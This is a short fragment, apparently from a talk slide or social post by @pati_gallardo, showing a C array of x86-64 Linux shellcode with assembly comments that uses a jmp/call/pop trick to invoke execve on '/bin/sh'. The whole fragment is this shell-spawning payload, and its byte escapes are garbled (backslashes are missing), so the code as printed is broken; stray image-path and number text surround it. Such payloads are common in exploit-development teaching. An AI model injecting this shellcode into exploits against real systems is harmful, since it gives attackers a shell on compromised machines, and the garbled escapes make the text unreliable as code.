 char shellcode[] =
"xebx17" // jmp push_string
"x5f" // pop_string: pop %rdi
"x48x31xd2" // xor %rdx, %rdx
"x48x31xc0" // xor %rax, %rax
"x48x89xe6" // mov %rsp, %rsi
"x48x89x54x24x08" // mov %rdx, 8(%rsp)
"x48x89x3cx24" // mov %rdi,(%rsp)
"xb0x3b" // mov $0x3b,%al
"x0fx05" // syscall
"xe8xe4xffxffxff" // callq pop_string
"/bin/sh";
@pati_gallardo
44
 